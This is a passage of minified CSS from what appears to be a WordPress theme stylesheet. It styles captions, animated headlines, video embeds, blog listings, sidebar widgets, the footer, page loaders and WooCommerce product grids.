h2{border:15px solid #fff;max-width:100%;margin-left:auto;margin-right:auto;font-size:150px;line-height:1.1em;font-weight:bolder;text-align:center;padding:24px;margin-bottom:24px !important;color:#fff !important}.caption-bordered h2 small{font-size:.35em}.caption-bordered span{letter-spacing:7px;font-size:13px;text-transform:uppercase;display:block;font-weight:400;color:#fff !important;font-size:16px !important;margin-bottom:48px !important;text-align:center}.caption-bordered a.btn-link{color:#fff !important;display:block}.caption-bordered a.btn-link:hover{color:#c70851 !important}.caption-classic h2{margin-left:auto;margin-right:auto;font-size:150px;line-height:1.1em;font-weight:normal;text-align:center;padding:24px;margin-bottom:24px !important;color:#fff !important;letter-spacing:.5px;line-height:122px !important}.caption-classic h2 small{font-size:.35em}@media (max-width:768px){.caption-classic h2{line-height:68px !important}}@media (max-width:480px){.caption-classic h2{line-height:48px !important}}.caption-classic img{margin-bottom:24px !important;width:40px !important;height:auto !important}.caption-classic p{font-size:22px !important;line-height:26px !important;color:#fff !important;opacity:1;margin-bottom:0px !important}.caption-classic span{letter-spacing:7px;font-size:13px;text-transform:uppercase;display:block;font-weight:400;color:#fff !important;font-size:14px !important;margin-bottom:0px !important}.caption-classic a.btn-white{margin-top:24px !important}.caption-classic a.btn-link{color:#fff !important;display:block}.caption-classic a.btn-link:hover{color:#c70851 !important}.cd-headline.type .cd-words-wrapper{vertical-align:top;overflow:hidden}.cd-headline.type .cd-words-wrapper::after{content:'';position:absolute;right:0;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);height:100%;width:2px;display:block;background-color:#000}.cd-headline.type .cd-words-wrapper.waiting::after{-webkit-animation:cd-pulse .5s infinite;-moz-animation:cd-pulse .5s infinite;animation:cd-pulse .5s infinite}.cd-headline.type .cd-words-wrapper.selected{background-color:#000;color:#fff}.cd-headline.type .cd-words-wrapper.selected::after{visibility:hidden}.cd-headline.type .cd-words-wrapper.selected b{background-color:#000;color:#fff}.cd-headline.type b{visibility:hidden;font-style:normal !important}.cd-headline.type b.is-visible{visibility:visible;font-style:normal !important}.cd-headline.type i{position:absolute;visibility:hidden;font-style:normal !important}.cd-headline.type i.in{position:relative;visibility:visible}@-webkit-keyframes cd-pulse{0%{-webkit-transform:translateY(-50%) scale(1);opacity:1}40%{-webkit-transform:translateY(-50%) scale(.9);opacity:0}100%{-webkit-transform:translateY(-50%) scale(0);opacity:0}}@-moz-keyframes cd-pulse{0%{-moz-transform:translateY(-50%) scale(1);opacity:1}40%{-moz-transform:translateY(-50%) scale(.9);opacity:0}100%{-moz-transform:translateY(-50%) scale(0);opacity:0}}@keyframes cd-pulse{0%{-webkit-transform:translateY(-50%) scale(1);-moz-transform:translateY(-50%) scale(1);-ms-transform:translateY(-50%) scale(1);-o-transform:translateY(-50%) scale(1);transform:translateY(-50%) scale(1);opacity:1}40%{-webkit-transform:translateY(-50%) scale(.9);-moz-transform:translateY(-50%) scale(.9);-ms-transform:translateY(-50%) scale(.9);-o-transform:translateY(-50%) scale(.9);transform:translateY(-50%) scale(.9);opacity:0}100%{-webkit-transform:translateY(-50%) scale(0);-moz-transform:translateY(-50%) scale(0);-ms-transform:translateY(-50%) scale(0);-o-transform:translateY(-50%) scale(0);transform:translateY(-50%) scale(0);opacity:0}}.cd-headline{margin-bottom:24px;font-weight:bolder;font-size:42px;line-height:1.2em}.cd-headline span{line-height:50px}.cd-headline span b{display:inline-block;left:0;position:absolute;margin-right:5px}.cd-words-wrapper{display:inline-block;position:relative;text-align:left}.cd-words-wrapper b{display:inline-block;position:absolute;white-space:nowrap;left:0;top:0}.cd-words-wrapper b.is-visible{position:relative}.no-js .cd-words-wrapper b{opacity:0}.no-js .cd-words-wrapper b.is-visible{opacity:1}@media screen and (max-width:767px){.cd-headline{font-size:22px;line-height:1.2em}}.ple_yt-box{width:100%;height:auto;position:relative}.ple_yt-box iframe{position:absolute;top:0;left:0;z-index:1;width:100%;height:100%}.ple_yt-view{width:100%;height:100%;z-index:2;background-color:#000;max-width:100%;overflow:hidden;position:relative}.ple_yt-thumb{display:flex;margin:auto;max-width:100%;width:100%;height:auto}.ple_yt-view .play{filter:alpha(opacity=80);opacity:.8;height:77px;left:50%;margin-left:-38px;margin-top:-38px;position:absolute;top:50%;width:77px;background:url("[data-uri]") no-repeat;transition:transform .2s ease-in-out;cursor:hand;cursor:pointer}.ple_yt-view .play:hover{transform:scale(1.1)}.blog_intro{margin-bottom:48px}.blog_post .blog_post_listed_wrapper{margin-bottom:48px}.blog_post .blog_post_listing_meta{margin-bottom:24px}.blog_post .blog_post_listing_meta figure{margin-bottom:24px}.blog_post .blog_post_listing_meta figure.stretchy_wrapper img{z-index:-1}.blog_post .blog_post_listing_meta h2{color:inherit;margin-top:31px;font-family:,sans-serif;font-weight:semi-bold;line-height:1.1;text-transform:none;margin-top:0px;margin-bottom:15.5px;font-size:28px;font-weight:bold;margin-bottom:24px;letter-spacing:2px}.blog_post .blog_post_listing_meta h2 small,.blog_post .blog_post_listing_meta h2 .small{font-weight:normal;line-height:1;color:#777}.blog_post .blog_post_listing_meta h2 small,.blog_post .blog_post_listing_meta h2 .small{font-size:65%}.blog_post .blog_post_listing_meta span{letter-spacing:7px;text-transform:uppercase;display:block;font-weight:400;display:inline-block;letter-spacing:4px;font-size:13px}.blog_post .blog_post_listing_meta span span:first-child{padding-left:2px}.blog_post .blog_post_listing_meta span.blog_post_date{margin-top:24px}.blog_post .blog_post_listing_meta .blog_post_comments i{-o-transform:translate(0px, -2px);-webkit-transform:translate(0px, -2px);-ms-transform:translate(0px, -2px);transform:translate(0px, -2px)}.blog_post .blog_post_listing_subtitle{font-weight:bold}.blog_post a.btn{margin-top:24px}.blog_post.sticky .blog_post_listed_wrapper{padding:48px;margin-left:-48px;background-color:#f4f4f4;color:#323232;border-color:#f4f4f4}.blog_post.sticky .blog_post_listed_wrapper blockquote,.blog_post.sticky .blog_post_listed_wrapper .blockquote-reverse,.blog_post.sticky .blog_post_listed_wrapper blockquote.pull-right{border-color:#b2b2b2}.blog_post.sticky .blog_post_listed_wrapper a:link,.blog_post.sticky .blog_post_listed_wrapper a:visited{color:#c70851}.blog_post.sticky .blog_post_listed_wrapper a:hover,.blog_post.sticky .blog_post_listed_wrapper a:active{color:#c70851}.blog_post.sticky .blog_post_listed_wrapper select,.blog_post.sticky .blog_post_listed_wrapper textarea,.blog_post.sticky .blog_post_listed_wrapper input{border-color:#dadada}.post_figure_and_info figure{margin-bottom:24px}.post_figure_and_info.project_single .blog_post_single_meta{border:none;padding:0}.blog_post_single_excerpt .blog_post_single_excerpt_subtitle{max-width:778px;margin-top:0;font-weight:bold;letter-spacing:2px;margin-bottom:20px}.blog_post_single_excerpt p.lead{max-width:778px;margin-bottom:40px}.text-center .blog_post_single_excerpt .blog_post_single_excerpt_subtitle{margin-left:auto;margin-right:auto}.text-center .blog_post_single_excerpt p.lead{margin-left:auto;margin-right:auto}.blog_post_single_meta{padding-bottom:24px;border-bottom:solid 1px #dfdfdf;margin-bottom:24px}.blog_post_single_meta>span{padding-right:5px}.blog_post_single_meta:empty,.blog_post_single_excerpt:empty{display:none}.post_comments{margin:48px 0 0 0}.post_comments h4{font-size:16px;font-weight:bold;letter-spacing:2px;line-height:1.1;margin-bottom:24px;margin-top:0}.post_comments .comment{margin-top:24px;margin-bottom:24px}.post_comments .comment figure img{margin-top:0}.post_comments .comment_name{font-weight:bold}.post_comments .comment_name a{font-weight:normal}.new_comment{margin:48px 0 0 0}.new_comment .comment-respond h3{font-size:16px;font-weight:bold;letter-spacing:2px;line-height:1.1;margin-bottom:24px;margin-top:0}.new_comment .comment-respond form.comment-form .row{margin-bottom:24px}.pagination>li{border-radius:0px;margin-right:0px !important;display:inline-block;margin-top:48px}.pagination>li.active a{border:solid 1px}.pagination>li>a{background-color:transparent;border:0px;text-decoration:none;cursor:pointer;font-weight:500;border-radius:0px;font-size:14px;color:inherit}.pagination>li>a:focus{background-color:transparent;color:#c70851}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{background-color:inherit;color:inherit;border-color:inherit}.widget{position:relative;margin:0 0 30px 0;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-position:center center;background-repeat:no-repeat;background-size:cover}.widget>h4{color:inherit;margin-top:15.5px;font-family:,sans-serif;font-weight:semi-bold;line-height:1.1;text-transform:none;margin-top:0px;margin-bottom:15.5px;font-size:18px;font-weight:bold;letter-spacing:2px}.widget>h4 small,.widget>h4 .small{font-weight:normal;line-height:1;color:#777}.widget>h4 small,.widget>h4 .small{font-size:75%}.widget:after{content:'';width:100%;height:1px;background-color:#ccc;opacity:.4;margin-top:30px;display:block;position:relative}.widget.plethora-multibox-widget{margin:0 0 30px 0}.widget.plethora-multibox-widget:after{display:none}.footer .widget:after{display:none}.media-object{float:left;margin-right:18px}.media-body h5{margin-top:8px;-webkit-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-overflow-scrolling:touch}.media-body h5:hover{color:#c70851}.media-body p{opacity:.8;margin-top:6px}ul.tags{padding-left:0;list-style:none}ul.tags li{display:inline-block}ul.tags li:after{content:',';margin-right:5px}ul.tags li:last-child::after{content:' '}ul.tags li a{-webkit-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-overflow-scrolling:touch}ul.tags li a:hover{color:#c70851 !important}ul.archive{padding-left:0;list-style:none}ul.archive li{display:block}ul.archive li a{-webkit-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-overflow-scrolling:touch}ul.archive li a:hover{color:#c70851 !important}ul.instagram_widget{padding-left:0;list-style:none}ul.instagram_widget li img{width:100%}.pl_about_us_widget p{margin-bottom:21px}.pl_about_us_widget p a:link i,.pl_about_us_widget p a:visited i{color:#fff}.pl_about_us_widget p a:hover i,.pl_about_us_widget p a:active i{background-color:#c70851}.pl_about_us_widget p i{color:#fff;display:inline-block;width:36px;height:36px;line-height:36px;text-align:center;font-size:18px;margin:0 3px 3px 0;padding:0 0px 0 0}.pl_about_us_widget p span{display:inline;margin:0 0 0 12px}.pl_about_us_widget p span a:link,.pl_about_us_widget p span a:visited{color:#c70851}.pl_about_us_widget p span a:hover,.pl_about_us_widget p span a:active{color:#c70851}.pl_about_us_widget p.contact_detail{margin:0;line-height:1.1em}.pl_about_us_widget p.social{margin:5px 0}footer .pl_about_us_widget p a:link i,footer .pl_about_us_widget p a:visited i{color:#131313}footer .pl_about_us_widget p a:hover i,footer .pl_about_us_widget p a:active i{background-color:#131313}footer .pl_about_us_widget p i{background-color:#000;background-color:rgba(0,0,0,0.3)}footer .pl_about_us_widget p span a:link,footer .pl_about_us_widget p span a:visited{color:#131313}footer .pl_about_us_widget p span a:hover,footer .pl_about_us_widget p span a:active{color:#131313}.pl_about_us_widget i,.team_social i{background-color:#323232}.pl_about_us_widget i.fa-facebook,.team_social i.fa-facebook{background-color:#3b5998}.pl_about_us_widget i.fa-twitter,.team_social i.fa-twitter{background-color:#00aced}.pl_about_us_widget i.fa-google-plus,.team_social i.fa-google-plus{background-color:#dd4b39}.pl_about_us_widget i.fa-youtube,.team_social i.fa-youtube{background-color:#bb0000}.pl_about_us_widget i.fa-linkedin,.team_social i.fa-linkedin{background-color:#007bb6}.pl_about_us_widget i.fa-instagram,.team_social i.fa-instagram{background-color:#517fa4}.pl_about_us_widget i.fa-pinterest-p,.team_social i.fa-pinterest-p{background-color:#cb2027}.pl_about_us_widget i.fa-vine,.team_social i.fa-vine{background-color:#00bf8f}.pl_about_us_widget i.fa-flickr,.team_social i.fa-flickr{background-color:#ff0084}.pl_about_us_widget i.fa-tumblr,.team_social i.fa-tumblr{background-color:#32506d}.pl_about_us_widget i.fa-vimeo,.team_social i.fa-vimeo{background-color:#aad450}.pl_about_us_widget i.fa-foursquare,.team_social i.fa-foursquare{background-color:#0072b1}.pl_latest_portfolio_widget ul.media-list,.pl_latest_news_widget ul.media-list{margin:0}.pl_latest_portfolio_widget li.media,.pl_latest_news_widget li.media{position:relative;min-height:65px;margin-top:15px;overflow:hidden}.pl_latest_portfolio_widget li.media:first-child,.pl_latest_news_widget li.media:first-child{margin-top:0}.pl_latest_portfolio_widget li.media .media-photo,.pl_latest_news_widget li.media .media-photo{position:absolute;left:0;bottom:0;width:65px;height:100%;margin:0px;overflow:hidden;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-position:center center;background-repeat:no-repeat;background-size:cover;border-radius:0px;background-color:#000;background-color:rgba(0,0,0,0.3)}.pl_latest_portfolio_widget li.media h5.media-heading,.pl_latest_news_widget li.media h5.media-heading{font-weight:normal;padding:0px 0px 0px 0px;margin:4px 0 5px 85px;font-size:14px;line-height:1.15em}.pl_latest_portfolio_widget li.media p,.pl_latest_news_widget li.media p{margin:0 0 6px 85px;line-height:1.2em;font-size:14px}.pl_latest_portfolio_widget li.media small,.pl_latest_news_widget li.media small{position:absolute;top:0;left:0;color:#fff;font-size:12px;text-transform:uppercase;font-weight:bold;padding:8px 0 7px 0;text-align:center;width:65px;z-index:2;background-color:#000;background-color:rgba(0,0,0,0.4)}.tagcloud{overflow:hidden}.tagcloud a{display:inline-block;padding:10px;margin:0 3px 3px 0;font-weight:300;background-color:#c70851;color:#fff}.tagcloud a:hover{background-color:#131313}footer .tagcloud a{background-color:#131313;color:#fafafa !important}footer .tagcloud a:hover{background-color:#131313}#tags a{display:block;float:left;font-weight:300;margin:0 10px 10px 0;padding:10px}.widget_nav_menu,.widget_pages,.widget_archive,.widget_categories,.widget_meta,.widget_product_categories,.widget_recent_comments,.widget_recent_entries,.widget_rss,.woocommerce-MyAccount-navigation{font-family:,sans-serif}.widget_nav_menu ul,.widget_pages ul,.widget_archive ul,.widget_categories ul,.widget_meta ul,.widget_product_categories ul,.widget_recent_comments ul,.widget_recent_entries ul,.widget_rss ul,.woocommerce-MyAccount-navigation ul{list-style:none;padding:0;overflow:hidden}.widget_nav_menu ul li a,.widget_pages ul li a,.widget_archive ul li a,.widget_categories ul li a,.widget_meta ul li a,.widget_product_categories ul li a,.widget_recent_comments ul li a,.widget_recent_entries ul li a,.widget_rss ul li a,.woocommerce-MyAccount-navigation ul li a{font-size:18px;display:inline-block;font-weight:600;padding:3px 0px;text-transform:uppercase;position:relative}.widget_nav_menu ul li a:link,.widget_pages ul li a:link,.widget_archive ul li a:link,.widget_categories ul li a:link,.widget_meta ul li a:link,.widget_product_categories ul li a:link,.widget_recent_comments ul li a:link,.widget_recent_entries ul li a:link,.widget_rss ul li a:link,.woocommerce-MyAccount-navigation ul li a:link,.widget_nav_menu ul li a:visited,.widget_pages ul li a:visited,.widget_archive ul li a:visited,.widget_categories ul li a:visited,.widget_meta ul li a:visited,.widget_product_categories ul li a:visited,.widget_recent_comments ul li a:visited,.widget_recent_entries ul li a:visited,.widget_rss ul li a:visited,.woocommerce-MyAccount-navigation ul li a:visited{color:inherit}.widget_nav_menu ul li a:hover,.widget_pages ul li a:hover,.widget_archive ul li a:hover,.widget_categories ul li a:hover,.widget_meta ul li a:hover,.widget_product_categories ul li a:hover,.widget_recent_comments ul li a:hover,.widget_recent_entries ul li a:hover,.widget_rss ul li a:hover,.woocommerce-MyAccount-navigation ul li a:hover{text-decoration:underline}.widget_nav_menu ul li.current-menu-item>a,.widget_pages ul li.current-menu-item>a,.widget_archive ul li.current-menu-item>a,.widget_categories ul li.current-menu-item>a,.widget_meta ul li.current-menu-item>a,.widget_product_categories ul li.current-menu-item>a,.widget_recent_comments ul li.current-menu-item>a,.widget_recent_entries ul li.current-menu-item>a,.widget_rss ul li.current-menu-item>a,.woocommerce-MyAccount-navigation ul li.current-menu-item>a,.widget_nav_menu ul li.current_page_item>a,.widget_pages ul li.current_page_item>a,.widget_archive ul li.current_page_item>a,.widget_categories ul li.current_page_item>a,.widget_meta ul li.current_page_item>a,.widget_product_categories ul li.current_page_item>a,.widget_recent_comments ul li.current_page_item>a,.widget_recent_entries ul li.current_page_item>a,.widget_rss ul li.current_page_item>a,.woocommerce-MyAccount-navigation ul li.current_page_item>a,.widget_nav_menu ul li.current-cat>a,.widget_pages ul li.current-cat>a,.widget_archive ul li.current-cat>a,.widget_categories ul li.current-cat>a,.widget_meta ul li.current-cat>a,.widget_product_categories ul li.current-cat>a,.widget_recent_comments ul li.current-cat>a,.widget_recent_entries ul li.current-cat>a,.widget_rss ul li.current-cat>a,.woocommerce-MyAccount-navigation ul li.current-cat>a{text-decoration:underline}.widget_nav_menu ul li ul.sub-menu,.widget_pages ul li ul.sub-menu,.widget_archive ul li ul.sub-menu,.widget_categories ul li ul.sub-menu,.widget_meta ul li ul.sub-menu,.widget_product_categories ul li ul.sub-menu,.widget_recent_comments ul li ul.sub-menu,.widget_recent_entries ul li ul.sub-menu,.widget_rss ul li ul.sub-menu,.woocommerce-MyAccount-navigation ul li ul.sub-menu,.widget_nav_menu ul li ul.children,.widget_pages ul li ul.children,.widget_archive ul li ul.children,.widget_categories ul li ul.children,.widget_meta ul li ul.children,.widget_product_categories ul li ul.children,.widget_recent_comments ul li ul.children,.widget_recent_entries ul li ul.children,.widget_rss ul li ul.children,.woocommerce-MyAccount-navigation ul li ul.children{margin-top:10px;margin-left:10px;padding-top:0px;margin-bottom:10px;border-left:dashed 1px #939393}.widget_nav_menu ul li ul.sub-menu li a,.widget_pages ul li ul.sub-menu li a,.widget_archive ul li ul.sub-menu li a,.widget_categories ul li ul.sub-menu li a,.widget_meta ul li ul.sub-menu li a,.widget_product_categories ul li ul.sub-menu li a,.widget_recent_comments ul li ul.sub-menu li a,.widget_recent_entries ul li ul.sub-menu li a,.widget_rss ul li ul.sub-menu li a,.woocommerce-MyAccount-navigation ul li ul.sub-menu li a,.widget_nav_menu ul li ul.children li a,.widget_pages ul li ul.children li a,.widget_archive ul li ul.children li a,.widget_categories ul li ul.children li a,.widget_meta ul li ul.children li a,.widget_product_categories ul li ul.children li a,.widget_recent_comments ul li ul.children li a,.widget_recent_entries ul li ul.children li a,.widget_rss ul li ul.children li a,.woocommerce-MyAccount-navigation ul li ul.children li a{text-transform:none !important;font-weight:400;padding:3px 3px 3px 15px}.widget_nav_menu ul li ul.sub-menu ul,.widget_pages ul li ul.sub-menu ul,.widget_archive ul li ul.sub-menu ul,.widget_categories ul li ul.sub-menu ul,.widget_meta ul li ul.sub-menu ul,.widget_product_categories ul li ul.sub-menu ul,.widget_recent_comments ul li ul.sub-menu ul,.widget_recent_entries ul li ul.sub-menu ul,.widget_rss ul li ul.sub-menu ul,.woocommerce-MyAccount-navigation ul li ul.sub-menu ul,.widget_nav_menu ul li ul.children ul,.widget_pages ul li ul.children ul,.widget_archive ul li ul.children ul,.widget_categories ul li ul.children ul,.widget_meta ul li ul.children ul,.widget_product_categories ul li ul.children ul,.widget_recent_comments ul li ul.children ul,.widget_recent_entries ul li ul.children ul,.widget_rss ul li ul.children ul,.woocommerce-MyAccount-navigation ul li ul.children ul{margin-left:20px}.widget_nav_menu ul li .rss-date,.widget_pages ul li .rss-date,.widget_archive ul li .rss-date,.widget_categories ul li .rss-date,.widget_meta ul li .rss-date,.widget_product_categories ul li .rss-date,.widget_recent_comments ul li .rss-date,.widget_recent_entries ul li .rss-date,.widget_rss ul li .rss-date,.woocommerce-MyAccount-navigation ul li .rss-date{font-size:16px;font-weight:bold}.widget_nav_menu ul li .rssSummary,.widget_pages ul li .rssSummary,.widget_archive ul li .rssSummary,.widget_categories ul li .rssSummary,.widget_meta ul li .rssSummary,.widget_product_categories ul li .rssSummary,.widget_recent_comments ul li .rssSummary,.widget_recent_entries ul li .rssSummary,.widget_rss ul li .rssSummary,.woocommerce-MyAccount-navigation ul li .rssSummary{font-size:16px}.widget_nav_menu ul li cite,.widget_pages ul li cite,.widget_archive ul li cite,.widget_categories ul li cite,.widget_meta ul li cite,.widget_product_categories ul li cite,.widget_recent_comments ul li cite,.widget_recent_entries ul li cite,.widget_rss ul li cite,.woocommerce-MyAccount-navigation ul li cite{font-size:16px}.widget_rss ul li{margin-bottom:10px}#latest-flickr-images ul{margin:0;padding:0;overflow:hidden}#latest-flickr-images ul li{list-style:none;display:block;float:left;margin:0 15px 15px 0px}#latest-flickr-images ul li a{display:block;width:70px;height:70px;border:solid 1px #333 33;overflow:hidden;border-radius:0px;opacity:0.85}#latest-flickr-images ul li a:hover{opacity:1}#latest-flickr-images ul li a img{min-width:70px;min-height:70px;height:auto;max-width:100%;vertical-align:middle}#wp-calendar{width:100%}#wp-calendar caption{color:inherit;text-align:left;margin-top:0px;margin-bottom:15px}#wp-calendar thead{font-size:10px}#wp-calendar thead th{padding-bottom:10px;text-align:center;border-bottom:solid 1px}#wp-calendar tbody td{background:transparent;border:1px solid;text-align:center;padding:8px}#wp-calendar tbody td:hover{color:#fff;background:#c70851}#wp-calendar tbody td:hover a{color:#fff}#wp-calendar tbody .pad{background:none}#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right}#wp-calendar tfoot #prev{font-size:10px;text-transform:uppercase;padding-top:10px}.widget_ads a{display:inline-block;margin:0 10px 10px 0}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{background-color:#fff;border-top:solid 2px #c70851}.nav-tabs>li>a{border-radius:0}.tab-content{padding:10px 0}.widget_categories label{margin-right:5px}.footer{background-color:#fafafa;color:#131313;-webkit-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-overflow-scrolling:touch;padding-top:96px;padding-bottom:24px;position:relative}.footer a:link,.footer a:visited{color:#131313}.footer a:hover,.footer a:active{color:#2ecc71}.footer hr{position:relative;display:block;background-color:rgba(221,221,221,0.002);width:100%}.footer_infobar{border-top:solid 1px #dfdfdf;padding:24px 0 0 0;margin-top:64px}.footer_message{font-size:13px;margin-top:15px;margin-bottom:15px;display:block;color:#131313}.footer_message p{margin:0}.footer_message a{color:#131313 !important}.footer_message a:hover{color:#131313 !important}ul.social_menu{list-style:none;padding-top:0px;display:inline-block;text-align:center;margin:0 auto;padding-left:0 !important;padding-bottom:0px}ul.social_menu li{cursor:pointer;display:inline-block;-webkit-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-overflow-scrolling:touch;margin:0 10px}ul.social_menu li:last-child{margin-right:0}ul.social_menu li a{font-size:10px;font-weight:bold;letter-spacing:1px}.loading{background-color:#2a2826;bottom:0;height:100%;left:0;position:fixed;right:0;top:0;width:100%;z-index:999999}.loading .row{position:absolute;width:100%;text-align:center;top:50%;-o-transform:translate(0, -50%);-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}.loading img.loader{animation:.5s ease 0s normal none 1 running fadeInUp;margin-bottom:10px}.loading img.loader_logo{animation:.5s ease 0s normal none 1 running fadeInUp;display:block;margin:0 auto;height:10px}#return-to-top{position:fixed;bottom:20px;right:20px;background:#000;background:rgba(0,0,0,0.7);width:50px;height:50px;display:block;text-decoration:none;border-radius:35px;display:none;transition:all .3s ease;z-index:10001}#return-to-top i{color:#fff;margin:0;position:relative;left:16px;top:9px;font-size:19px;transition:all .3s ease}#return-to-top:hover{background:rgba(0,0,0,0.9)}#return-to-top:hover i{color:#fff;top:5px}.loader-modal{display:block;display:none;height:100%;left:0;margin:0;overflow:auto;padding:0;position:fixed;top:0;width:100%;z-index:100}.main.ajaxed{z-index:999}.ajax-error{left:25%;position:absolute;top:25%}#loader{z-index:99}.close-handle{cursor:pointer;position:fixed;right:60px;top:30px;z-index:999999;padding:30px;border-radius:60px;background-color:#fff}.close-handle:before,.close-handle:after{background-color:#323232;-webkit-transition:all 200ms linear;content:'';height:3px;position:absolute;top:29px;left:11px;transition:all 200ms linear;width:40px}.close-handle:before,.close-handle:hover:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.close-handle:after,.close-handle:hover:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}@media only screen and (max-width:991px){.close-handle{padding:20px;right:10px;top:10px}.close-handle:after,.close-handle:before{left:10px;top:19px;width:20px}}.loader-modal-content{background-color:#fff}.pageload-overlay{height:100%;left:0;position:fixed;top:0;visibility:hidden;width:100%}.pageload-overlay.show{visibility:visible}.pageload-overlay svg{left:0;pointer-events:none;position:absolute;top:0}.pageload-overlay svg path{fill:#323232}div.progress_ball{transition:all 600ms;display:none;height:100px;position:fixed;top:50%;left:50%;margin:-50px 0 0 -50px;width:100px;z-index:999999}div.progress_ball.show{display:block}.c_loader,.c_loader:before,.c_loader:after{background:#ffffff;-webkit-animation:load1 .8s infinite ease-in-out;animation:load1 .8s infinite ease-in-out;width:1em;height:4em}.c_loader:before,.c_loader:after{position:absolute;top:0;content:''}.c_loader:before{left:-1.5em;-webkit-animation-delay:-0.32s;animation-delay:-0.32s}.c_loader{color:#ffffff;text-indent:-9999em;margin:30px 0 0 45px;position:relative;font-size:11px;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation-delay:-0.16s;animation-delay:-0.16s}.c_loader:after{left:1.5em}@-webkit-keyframes load1{0%,80%,100%{box-shadow:0 0;height:4em}40%{box-shadow:0 -2em;height:5em}}@keyframes load1{0%,80%,100%{box-shadow:0 0;height:4em}40%{box-shadow:0 -2em;height:5em}}@media (min-width:1200px) and (max-width:1400px){.stretchy_wrapper.ratio_slider{padding-bottom:40% !important}}@media (min-width:992px) and (max-width:1199px){.stretchy_wrapper.ratio_slider{padding-bottom:50% !important}}@media only screen and (max-width:767px){.stretchy_wrapper.ratio_slider{padding-bottom:70% !important}.copyright div{text-align:center}}@media only screen and (max-width:480px){.stretchy_wrapper.ratio_slider{padding-bottom:80% !important}.hidden-xxs{display:none}}@media only screen and (max-width:320px){.stretchy_wrapper.ratio_slider{padding-bottom:100% !important}.hidden-xxxs{display:none}}.vc_col-has-fill>.vc_column-inner,.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{padding-top:0px}.wpb_button,.vc_icon_element,.wpb_content_element,ul.wpb_thumbnails-fluid>li{margin-bottom:24px;margin-top:24px}.flexslider .slides img{height:auto}.nivoslider img{height:auto}.vc_carousel-inner img{height:auto}.vc_message_box-icon>*{transform:translate(-50%, -50%) !important}.vc_video-bg{position:absolute !important}.vc_row.vc_video-bg-container.transparent_film::before{z-index:1}.vc_row.vc_video-bg-container .wpb_column{z-index:2}.wpb_gmaps_widget .wpb_wrapper{padding:0px}@media (min-width:768px){.vc_col-sm-10{width:83.3332%}}@media (min-width:992px){.vc_col-md-10{width:83.3332%}}@media only screen and (max-width:767px){.pp_pic_holder.pp_default{width:100% !important;left:0 !important;overflow:hidden}div.pp_default .pp_content_container .pp_left{padding-left:0 !important}div.pp_default .pp_content_container .pp_right{padding-right:0 !important}.pp_content{width:100% !important;height:auto !important}.pp_fade{width:100% !important;height:100% !important}a.pp_expand,a.pp_contract,.pp_hoverContainer,.pp_gallery,.pp_top,.pp_bottom{display:none !important}#pp_full_res img{width:100% !important;height:auto !important}.pp_details{width:100% !important;padding-left:3%;padding-right:4%;padding-top:10px;padding-bottom:10px;background-color:#fff;margin-top:-2px !important}a.pp_close{right:7% !important;top:10px !important}}.aligncenter{display:block;margin-left:auto;margin-right:auto}.alignright{float:right;margin:0px 0 10px 10px}.alignleft{float:left;margin:0px 10px 10px 0}.floatleft{float:left}.floatright{float:right}.textcenter{text-align:center}.textright{text-align:right}.textleft{text-align:left}.wp-caption,.gallery-caption{font-size:13px;border-radius:0;margin-bottom:5px;max-width:100%}.wp-caption img,.gallery-caption img{margin:0;padding:0;border:0 none;max-width:100%;height:auto !important}.wp-caption p.wp-caption-text,.gallery-caption p.wp-caption-text{line-height:17px;padding:5px;margin:0;text-align:center}.wp-smiley{margin:0 !important;max-height:1em}.gallery dl.gallery-item img{border:none !important}body.admin-bar.sticky_header .overflow_wrapper,body.admin-bar.sticky_header .header{margin-top:30px}.ple_woo_container{margin-left:10px;margin-right:10px}.ple_woo_container:last-child{margin-right:0px}.ple_woo_cart_count{background-color:#2ecc71;border-radius:20px;color:#fff !important;display:inline-block;font-size:11px;height:22px;left:-8px;line-height:22px;position:relative;text-align:center;top:-18px;width:22px}#ple_woocart .woocommerce-Price-amount{display:inline-block;-o-transform:translate(0px, -1px);-webkit-transform:translate(0px, -1px);-ms-transform:translate(0px, -1px);transform:translate(0px, -1px)}.ple_woo_cart_icon i{font-size:16px}.ple_woo_user i{font-size:16px}.woocommerce .plethora-woo-shop-grid-3 ul.products li.product,.woocommerce .plethora-woo-related-grid-3 .related ul.products li.product,.woocommerce .plethora-woo-related-grid-3 .upsells.products ul.products li.product{width:30.8%}.woocommerce .plethora-woo-shop-grid-2 ul.products li.product,.woocommerce .plethora-woo-related-grid-2 .related ul.products li.product,.woocommerce .plethora-woo-related-grid-2 .upsells.products ul.products li.product{width:48.1%}.woocommerce .plethora-woo-related-grid-4 .related ul.products li.product,.woocommerce 